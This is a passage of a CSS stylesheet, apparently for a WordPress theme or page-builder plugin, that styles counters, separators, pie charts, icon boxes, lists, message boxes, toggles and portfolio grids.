  margin-bottom: 4px;
  padding-bottom: 0;
}
.vc_progress_bar.rdy-style.rdy_text_bottom .vc_label_text {
  margin-bottom: 0;
  padding-bottom: 0;
}
.b_counter_holder {
  display: table;
  position: relative;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.4s ease 0s;
  -moz-transition: opacity 0.4s ease 0s;
  -o-transition: opacity 0.4s ease 0s;
  -ms-transition: opacity 0.4s ease 0s;
  transition: opacity 0.4s ease 0s;
  margin: 0 auto;
  font-family: "Open Sans", sans-serif;
}
.b_counter_holder.inline {
  display: inline-block;
}
.b_counter_holder .symbol-wrap {
  font-family: inherit !important;
  font-size: inherit;
  font-weight: inherit;
}
.b_counter_holder.sym-valign-middle .counter.motion .digit {
  vertical-align: super;
  border: 1px solid #f00;
}
.b_counter_holder.sym-valign-middle .counter.zero {
  border: 1px solid #f00;
}
.b_counter_holder.sym-valign-middle .counter.zero .counter_sym {
  vertical-align: super;
  font-size: 40px;
}
.b_counter_holder .b_counter_inner .counter_sym {
  line-height: 100%;
}
.b_counter_holder.boxed_counter {
  border: 0 solid #eaeaea;
  padding: 55px 40px;
  background-color: transparent;
}
.b_counter_holder.circle_counter .b_counter_inner {
  text-align: center;
}
.b_counter_holder.circle_counter .b_count_align {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.b_counter_holder.boxed_counter.circle_counter {
  border-radius: 50%;
  width: 220px;
  height: 220px;
  padding: 0 !important;
}
.b_counter_holder.content_left {
  text-align: left;
}
.b_counter_holder.content_right {
  text-align: right;
}
.b_counter_holder.content_center {
  text-align: center;
  padding: 20px 40px;
}
.b_counter_holder span.counter {
  font-size: 60px;
  line-height: 1.2em;
  font-weight: 300;
  display: inline-block !important;
  height: 1em;
  white-space: nowrap;
}
.b_counter_holder span .digit {
  height: 1.2em;
  display: inline-block;
}
.b_counter_holder p.counter_text {
  font-weight: 600;
  letter-spacing: 1px;
  margin: 12px 0 0 0;
}
.b_counter_holder .counter.motion .digit span:not(.in-sight) {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.b_counter_holder .counter.motion .digit span {
  display: inline-block;
}
.b_counter_holder .counter.motion .digit .symbol-wrap {
  display: inline-block;
}
.rdy_separator.center {
  margin-left: auto;
  margin-right: auto;
}
.rdy_separator.normal {
  border: 0;
  border-color: #000;
  border-style: solid;
}
.rdy_separator h2 {
  margin-top: 0;
  margin-bottom: 0;
}
.rdy_separator.vc_sep_holder {
  border: 0 !important;
}
.rdy_separator.wave1 .vc_sep_line,
.rdy_separator.wave2 .vc_sep_line,
.rdy_separator.zigzag1 .vc_sep_line,
.rdy_separator.zigzag2 .vc_sep_line,
.rdy_separator.cross .vc_sep_line {
  display: none !important;
}
.vc_separator.vc_icon_align_center {
  text-align: center;
}
.vc_separator.vc_icon_align_center h4 {
  padding: 0 0.8em;
  text-align: center;
}
.vc_separator.vc_icon_align_left .rdy_icon_element-icon {
  margin: 0 !important;
  padding: 0 20px 0 0;
}
.vc_separator.vc_icon_align_left .vc_sep_holder {
  width: 100%;
}
.vc_separator.vc_icon_align_left .vc_sep_holder.vc_sep_holder_l {
  display: none;
}
.vc_separator.vc_icon_align_right .rdy_icon_element-icon {
  margin: 0 !important;
  padding: 0 0 0 20px;
}
.vc_separator.vc_icon_align_right .vc_sep_holder {
  width: 100%;
}
.vc_separator.vc_icon_align_right .vc_sep_holder.vc_sep_holder_r {
  display: none;
}
.rdy_separator.wave1 {
  background: url("../images/separator/wave1_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.wave1.color-grey {
  background: url("../images/separator/wave1_grey.svg") repeat-x center;
}
.rdy_separator.wave1.color-white {
  background: url("../images/separator/wave1_white.svg") repeat-x center;
}
.rdy_separator.wave2 {
  background: url("../images/separator/wave2_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.wave2.color-grey {
  background: url("../images/separator/wave2_grey.svg") repeat-x center;
}
.rdy_separator.wave2.color-white {
  background: url("../images/separator/wave2_white.svg") repeat-x center;
}
.rdy_separator.zigzag1 {
  background: url("../images/separator/zigzag1_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.zigzag1.color-grey {
  background: url("../images/separator/zigzag1_grey.svg") repeat-x center;
}
.rdy_separator.zigzag1.color-white {
  background: url("../images/separator/zigzag1_white.svg") repeat-x center;
}
.rdy_separator.zigzag2 {
  background: url("../images/separator/zigzag2_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.zigzag2.color-grey {
  background: url("../images/separator/zigzag2_grey.svg") repeat-x center;
}
.rdy_separator.zigzag2.color-white {
  background: url("../images/separator/zigzag2_white.svg") repeat-x center;
}
.rdy_separator.cross {
  background: url("../images/separator/cross_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.cross.color-grey {
  background: url("../images/separator/cross_grey.svg") repeat-x center;
}
.rdy_separator.cross.color-white {
  background: url("../images/separator/cross_white.svg") repeat-x center;
}
@media screen and (min-width: 992px) {
  .rdy_separator.animate {
    width: 0;
  }
  .rdy_separator.animate.rdy_sep_vertical {
    height: 0;
  }
}
.rdy_separator.animate1.start-animation {
  -webkit-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_separator.animate2.start-animation {
  -webkit-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_separator.rdy_sep_vertical.animate1.start-animation {
  -webkit-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_separator.rdy_sep_vertical.animate2.start-animation {
  -webkit-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.b_counter_holder .rdy_separator {
  background-color: #eaeaea;
  margin: 20px auto 25px auto;
  display: block;
  height: 1px;
  max-width: 60px;
}
.b_counter_holder .rdy_separator.vc_sep_pos_align_left {
  margin-left: 0 !important;
  margin-right: auto !important;
}
.b_counter_holder .rdy_separator.vc_sep_pos_align_right {
  margin-left: auto !important;
  margin-right: 0 !important;
}
.rdy_icon_element-icon {
  display: inline-block;
  width: auto !important;
}
.b_counter_holder .rdy_separator .wave {
  width: 80px;
}
.b_counter_holder .rdy_separator .wave2 {
  width: 76px;
}
.b_percentage {
  position: relative;
}
.b_percentage canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.b_pie_chart_holder {
  display: block;
  margin: 0 0 30px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  -ms-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}
.b_percentage {
  font-size: 14px;
  font-weight: 500;
  color: #303030;
  text-align: center;
  margin: 0 auto;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  -ms-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
  -webkit-backface-visibility: hidden;
}
.b_pie_chart_holder .tocounter {
  float: none;
  margin: 0;
}
.b_pie_chart_holder i,
.b_percentage_with_icon i {
  float: none;
  margin: 0;
  vertical-align: middle !important;
  color: #b9b9b9;
}
.b_pie_chart_holder .pie_chart_text,
.b_pie_chart_with_icon_holder .pie_chart_text {
  text-align: center;
  margin: 28px 0 0;
}
.b_pie_chart_holder .pie_chart_text .pie_title,
.b_pie_chart_with_icon_holder .pie_chart_text .pie_title {
  margin: 0 0 0.35em;
}
.b_pie_chart_holder .rdy_separator.small {
  background-color: #eaeaea;
  margin: 10px auto 12px auto;
}
.b_icon_with_title {
  display: block;
  position: relative;
}
.b_icon_with_title .block-link {
  margin-top: 20px;
}
.b_icon_with_title .block-link:hover {
  text-decoration: underline;
}
.b_icon_with_title.top.circle .rdy_icon_element,
.b_icon_with_title.top.square .rdy_icon_element {
  text-align: center !important;
}
.b_icon_with_title.top.align-left,
.b_icon_with_title.top.align-left .rdy_icon_element,
.b_icon_with_title.top.align-left .icon_text_holder {
  text-align: left;
}
.b_icon_with_title.top.align-center,
.b_icon_with_title.top.align-center .rdy_icon_element,
.b_icon_with_title.top.align-center .icon_text_holder {
  text-align: center;
}
.b_icon_with_title.top.align-right,
.b_icon_with_title.top.align-right .rdy_icon_element,
.b_icon_with_title.top.align-right .icon_text_holder {
  text-align: right;
}
.b_icon_with_title .icon_holder {
  float: left;
  display: inline-block;
  position: relative;
  z-index: 2;
  padding: 1px;
  padding-right: 20px;
}
.b_icon_with_title .icon_text_holder {
  position: relative;
}
.b_icon_with_title.top .icon_holder {
  padding-right: 0 !important;
}
.b_icon_with_title.top .icon_text_holder {
  width: 100%;
  display: table;
}
.b_icon_with_title.tiny.square .icon_text_holder,
.b_icon_with_title.medium .icon_text_holder {
  padding: 0 0 0 56px;
}
.b_icon_with_title.large .icon_text_holder {
  padding: 0 0 0 65px;
}
.b_icon_with_title.large .icon_holder {
  text-align: center;
}
.b_icon_with_title.very_large .icon_text_holder {
  padding: 0 0 0 84px;
}
.b_icon_with_title.tiny.circle .icon_text_holder {
  padding: 0;
}
.b_icon_with_title.tiny.boxed .icon_text_holder,
.b_icon_with_title.tiny.circle .icon_text_holder,
.b_icon_with_title.tiny.icon_image .icon_text_holder {
  padding: 0 0 0 55px;
}
.b_icon_with_title.small.square .icon_text_holder,
.b_icon_with_title.small.boxed .icon_text_holder,
.b_icon_with_title.small.circle .icon_text_holder,
.b_icon_with_title.small.icon_image .icon_text_holder {
  padding: 0 0 0 72px;
}
.b_icon_with_title.medium.circle .icon_text_holder {
  padding: 0 0 0 119px;
}
.b_icon_with_title.medium.boxed .icon_text_holder,
.b_icon_with_title.medium.icon_image .icon_text_holder,
.b_icon_with_title.medium.square .icon_text_holder {
  padding: 0 0 0 95px;
}
.b_icon_with_title.large.boxed .icon_text_holder,
.b_icon_with_title.large.circle .icon_text_holder,
.b_icon_with_title.large.icon_image .icon_text_holder,
.b_icon_with_title.large.square .icon_text_holder {
  padding: 0 0 0 122px;
}
.b_icon_with_title.very_large.boxed .icon_text_holder,
.b_icon_with_title.very_large.circle .icon_text_holder,
.b_icon_with_title.very_large.icon_image .icon_text_holder,
.b_icon_with_title.very_large.square .icon_text_holder {
  padding: 0 0 0 150px;
}
.b_icon_with_title.left_from_title .icon_text_holder {
  padding: 0 !important;
}
.b_icon_with_title.tiny.top .icon_text_holder,
.b_icon_with_title.small.top .icon_text_holder,
.b_icon_with_title.medium.top .icon_text_holder,
.b_icon_with_title.large.top .icon_text_holder,
.b_icon_with_title.very_large.top .icon_text_holder,
.b_icon_with_title.tiny.boxed.top .icon_text_holder,
.b_icon_with_title.tiny.circle.top .icon_text_holder,
.b_icon_with_title.small.boxed.top .icon_text_holder,
.b_icon_with_title.small.circle.top .icon_text_holder,
.b_icon_with_title.medium.boxed.top .icon_text_holder,
.b_icon_with_title.medium.circle.top .icon_text_holder,
.b_icon_with_title.large.boxed.top .icon_text_holder,
.b_icon_with_title.large.circle.top .icon_text_holder,
.b_icon_with_title.very_large.boxed.top .icon_text_holder,
.b_icon_with_title.very_large.circle.top .icon_text_holder,
.b_icon_with_title.tiny.icon_image.top .icon_text_holder,
.b_icon_with_title.small.icon_image.top .icon_text_holder,
.b_icon_with_title.medium.icon_image.top .icon_text_holder,
.b_icon_with_title.large.icon_image.top .icon_text_holder,
.b_icon_with_title.very_large.icon_image.top .icon_text_holder {
  padding: 0;
}
.b_icon_with_title .rdy_icon_element {
  display: block;
  text-align: center;
  position: relative;
  z-index: 1;
  color: #333;
  width: 100%;
}
.b_icon_with_title.circle .fa,
.b_icon_with_title.circle .hi-icon-effect-1 .fa:after {
  border-radius: 50%;
}
.b_icon_with_title .typcn:before {
  width: auto !important;
  height: auto !important;
  font-size: inherit !important;
}
.box_holder_icon .b_icon {
  position: relative;
  display: inline-block;
}
.b_icon_with_title.top .rdy_icon_element {
  display: inline-block;
}
.b_icon_with_title.top .icon_holder {
  float: none;
  display: block;
  margin: 0 0 20px;
}
.b_icon_with_title.top .icon_holder {
  width: 100% !important;
}
.box_holder_icon_inner.circle .fa-stack,
.circle .icon_holder .fa-stack {
  border-radius: 50%;
}
.b_icon_with_title .icon_holder > span {
  display: inline-block;
}
.b_icon_with_title .icon_holder .fa-stack,
.box_holder_icon_inner .fa-stack,
.b_font_awsome_icon_square,
.b_font_awsome_icon_stack i.fa-stack-base {
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
}
.b_icon_with_title .icon_text_holder .icon_title {
  margin: 0 0 15px;
  padding-top: 8px;
  color: #333;
}
.b_icon_with_title.top .icon_text_holder {
  padding-left: 0 !important;
}
.b_icon_with_title.top .icon_holder,
.b_icon_with_title.left_from_title .icon_holder {
  position: relative;
}
.b_icon_with_title.large .icon_text_holder .icon_title {
  margin-bottom: 0.35em;
}
.b_icon_with_title .icon_with_title_link {
  display: inline-block;
  margin: 13px 0 0;
}
.b_icon_with_title .icon_with_title_link:hover {
  color: #303030;
}
.b_icon_with_title .icon_holder.b_icon_animation,
.box_holder_icon_inner.b_icon_animation {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.b_icon_with_title .icon_holder.b_icon_animation.b_show_animation,
.box_holder_icon_inner.b_icon_animation.b_show_animation {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.b_icon_with_title .icon_holder .fa-stack,
.box_holder_icon_inner .fa-stack,
.b_font_awsome_icon _square,
.b_font_awsome_icon _stack i.fa-stack-base {
  border: 0 solid #c0c0c0;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
}
.b_font_awsome_icon _stack i.fa-stack-base {
  border: none;
}
.b_icon_with_title .icon_text_holder {
  position: relative;
}
.b_icon_with_title span.fa-stack i:last-child {
  font-size: 0.7em;
  color: #c0c0c0;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.b_icon_with_title.circle span.fa-stack i:last-child {
  font-size: 0.9em;
}
.b_icon_with_title span.fa-stack.custom-font i:last-child {
  font-size: 0.7em;
}
.b_icon_with_title .icon_text_inner {
  display: table-cell;
  font-size: 14px;
}
.b_icon_with_title .icon_text_inner p {
  font-size: 14px;
}
.b_icon_with_title .icon_title_holder {
  display: table;
  width: 100%;
  height: 100%;
  margin: 0 0 12px;
}
.b_icon_with_title .icon_title_holder .icon_holder {
  display: table-cell;
  text-align: center;
  height: 100%;
  vertical-align: middle;
  float: none;
  padding: 0 15px 0 0;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.b_icon_with_title .icon_title_holder .icon_holder span {
  position: relative;
  top: 2px;
}
.b_icon_with_title .icon_text_holder .icon_title_holder .icon_title {
  display: table-cell;
  margin: 0 0 0;
  vertical-align: middle;
  width: 100%;
}
.touch .no_animation_on_touch .b_icon_animation {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.b_icon_with_title a:hover .block-link {
  text-decoration: underline;
}
.b_icon_with_title .icon_content_holder p {
  margin-bottom: 0;
}
.b_list {
  line-height: 100%;
  font-size: 14px;
  font-weight: 400;
}
.b_list ul {
  margin: 0 !important;
}
.b_list li {
  font-size: inherit;
  list-style: none !important;
}
.b_list li a {
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
.b_list.hover-text-light a:hover,
.b_list.hover-text-light li:hover {
  color: #fff;
}
.b_list.hover-text-dark a:hover,
.b_list.hover-text-dark li:hover {
  color: #000;
}
.b_list.circle ul,
.b_list.number ul {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.b_list.number ul {
  counter-reset: li;
}
.b_list.number.circle_number li {
  padding-left: 43px;
  margin-bottom: 10px;
}
.b_list.circle ul > li,
.b_list.number ul > li {
  position: relative;
  padding-top: 5px;
  padding-bottom: 5px;
  color: #020202;
}
.b_list.outline ul > li .rdy_icon {
  line-height: 26px;
}
.b_list.outline ul > li:before {
  border-radius: 50%;
  border-width: 1px;
  border-style: solid;
}
.b_list.bg_color ul > li:before {
  border-radius: 50%;
}
.b_list ul > li {
  padding-left: 31px;
  position: relative;
  padding-top: 8px;
  padding-bottom: 8px;
  -webkit-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  transition: background 0.3s, color 0.3s;
}
.b_list.none ul > li {
  padding-left: 0;
}
.b_list.bullet ul > li .rdy_icon {
  font-size: 7px;
  line-height: inherit;
}
.b_list[data-animation="true"] ul li {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  left: -20px;
}
.b_list.icon ul > li {
  padding-top: 3px;
  padding-bottom: 3px;
}
.b_list.number ul > li {
  padding-top: 2px;
  padding-bottom: 2px;
}
.b_list.icon ul > li,
.b_list.number ul > li {
  padding-left: 40px;
  line-height: 26px;
}
.b_list.circle ul > li:before {
  position: absolute;
  left: 0;
  width: 7px;
  height: 7px;
  top: 9px;
  background-color: #ababab;
  display: block;
  content: "";
  border-radius: 25px;
}
.b_list.number ul > li:before {
  height: 27px;
  width: 27px;
  line-height: 25px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  padding: 0;
  content: counter(li, decimal);
  counter-increment: li;
  text-align: center;
  font-weight: 500;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.b_list ul > li .rdy_icon {
  height: 27px;
  width: 27px;
  line-height: inherit;
  display: inline-block;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  left: 0;
  top: 50%;
  border-radius: 50%;
  text-align: center;
}
.b_list ul > li .rdy_icon.gi-dots {
  height: 7px !important;
  line-height: 7px !important;
}
.b_list ul > li .rdy_icon.gi-dash {
  height: inherit;
  line-height: inherit;
}
.b_list.icon ul > li .fa:after {
  height: 27px;
  width: 27px;
  display: inline-block;
  position: absolute;
  left: -8px;
  top: -4px;
  padding: 0;
  content: "";
  border-radius: 50%;
  z-index: -1;
}
.b_list.number.number_zero ul > li:before {
  content: counter(li, decimal-leading-zero);
}
.b_list.number.circle_number ul > li:before {
  color: #fff;
  border-radius: 2em;
  height: 31px;
  width: 31px;
  line-height: 31px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.b_list.number.circle_border ul > li:before {
  line-height: 30px;
}
.b_list.separator ul > li:after {
  content: "";
  width: 100%;
  height: 1px;
  border-bottom: 1px solid #eee;
  position: absolute;
  bottom: 0;
  left: 0;
}
.b_list.bold ul > li:before {
  font-weight: bold !important;
}
.b_message {
  position: relative;
  padding: 26px 30px;
}
.b_message .b_message_inner {
  position: relative;
}
.b_message.with_icon .b_message_icon_holder {
  padding: 0 27px 0 0;
  width: 1px;
}
.b_message.with_icon .b_message_icon {
  display: table;
  height: 100%;
}
.b_message.with_icon .b_message_icon_inner {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.b_message.with_icon > i {
  line-height: 1em;
}
.b_message.with_icon img {
  float: left;
}
.b_message a.close {
  position: absolute;
  top: -19px;
  right: -23px;
  line-height: 13px;
  color: #fff;
}
.b_message a.close i {
  width: 14px;
  height: 14px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center;
}
.b_message.uppercase .message_text {
  text-transform: uppercase;
}
.b_message .message_text {
  display: table;
  height: 100%;
  font-weight: 700;
  font-size: 18px;
  letter-spacing: 1px;
}
.b_message .message_text_holder {
  padding: 0 20px 0 0;
}
.b_message .message_text_inner {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.b_message .message_text_inner p {
  margin-bottom: 0 !important;
}
.b_message.with_icon .message_text_holder {
  padding: 0 20px 0 0;
}
.b_message.uppercase .message_text_inner * {
  text-transform: uppercase;
}
.b_icon_list,
.b_icon_list > a {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.b_icon_list {
  margin-bottom: 10px;
}
.b_icon_list .rdy-icon {
  width: 36px;
  min-width: 36px;
  height: 36px;
  line-height: 35px;
}
.b_icon_list .rdy-icon.fa,
.b_icon_list .rdy-icon.vc_li {
  line-height: 36px;
}
.b_icon_list p {
  font-size: 15px;
  line-height: 100%;
  font-weight: 400;
  margin: 0px;
  padding: 0 0 0 4px;
  position: relative;
  color: #303030;
}
.b_icon_list.with-background p {
  padding-left: 12px !important;
}
.b_icon_list.with-border .rdy-icon {
  line-height: 32px;
}
.b_icon_list i {
  color: #000;
  font-size: 18px;
  text-align: center;
  border-radius: 2em;
  display: block;
  margin-right: 0;
}
.b_icon_list i.img {
  line-height: 0;
  margin-right: 5px;
}
.b_icon_list i.transparent {
  background: transparent;
  border: 0;
  color: #ababab;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon {
  display: inline-block;
  width: 12px;
  margin-left: 5px;
  height: 2px;
}
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon {
  left: auto;
  right: 0;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content {
  padding-left: 0 !important;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before {
  height: 12px;
  width: 2px;
}
.vc_toggle.vc_toggle_default .vc_toggle_icon::before {
  height: 12px;
  width: 2px;
}
.vc_toggle_size_md .vc_toggle_icon::before {
  height: 2px;
  width: 12px;
}
.vc_toggle_default .vc_toggle_icon,
.vc_toggle_default .vc_toggle_icon::before,
.vc_toggle_default .vc_toggle_icon::after {
  border: 0 !important;
  background: #000;
  border-radius: 2px;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after {
  width: 12px;
  height: 2px;
}
.vc_toggle.vc_toggle_default .vc_toggle_icon::after {
  width: 12px;
  height: 2px;
}
.vc_toggle_size_md .vc_toggle_icon::after {
  height: 12px;
  width: 2px;
}
.vc_toggle_default .vc_toggle_icon::before,
.vc_toggle_default .vc_toggle_icon::after {
  content: "";
  display: block;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #000;
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::before,
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::after {
  visibility: visible;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.counter.animated.pulse {
  -webkit-animation-duration: 0.2s !important;
  -moz-animation-duration: 0.2s !important;
  -o-animation-duration: 0.2s !important;
  -ms-animation-duration: 0.2s !important;
  animation-duration: 0.2s !important;
}
.rdy_portfolio_container:not(.rdy_portfolio_list) {
  overflow: hidden;
}
.rdy-portfolio-container[data-items-animation] .grid-item > .hentry {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.title-shadow1 .title_wrap h2 {
  text-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
}
.rdy-portfolio-container.title-shadow2 .title_wrap h2 {
  text-shadow: 0 3px 15px rgba(0, 0, 0, 0.35);
}
.rdy-portfolio-container.title-shadow3 .title_wrap h2 {
  text-shadow: 0 6px 25px rgba(0, 0, 0, 0.3);
}
.rdy-portfolio-container.active-border .grid-item figure .picture {
  z-index: 2;
}
.rdy-portfolio-container.active-border .grid-item figure .picture:before {
  content: "";
  display: block;
  border-width: 0;
  border-style: solid;
  position: absolute;
  z-index: 4;
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
}
.rdy-portfolio-container.active-border.active-border-fade
  .grid-item
  figure
  .picture:before {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.active-border.active-border-fade
  .grid-item
  figure:hover
  .picture:before {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.active-border .grid-item .picture:before {
  -webkit-transition: border-width 0.25s, opacity 0.45s;
  -moz-transition: border-width 0.25s, opacity 0.45s;
  -o-transition: border-width 0.25s, opacity 0.45s;
  -ms-transition: border-width 0.25s, opacity 0.45s;
  transition: border-width 0.25s, opacity 0.45s;
}
.rdy-portfolio-container.active-border .grid-item figure:hover .picture:before {
  -webkit-transition: border-width 0.35s, opacity 0.45s;
  -moz-transition: border-width 0.35s, opacity 0.45s;
  -o-transition: border-width 0.35s, opacity 0.45s;
  -ms-transition: border-width 0.35s, opacity 0.45s;
  transition: border-width 0.35s, opacity 0.45s;
}
.rdy-portfolio-container h2,
.rdy-portfolio-container .description {
  line-height: 100%;
}
.rdy-portfolio-container .description {
  margin-top: 8px;
}
.rdy-portfolio-container.hover-10 .figcaption,
.rdy-portfolio-container.hover-11 .figcaption {
  z-index: 2;
  padding-top: 24px;
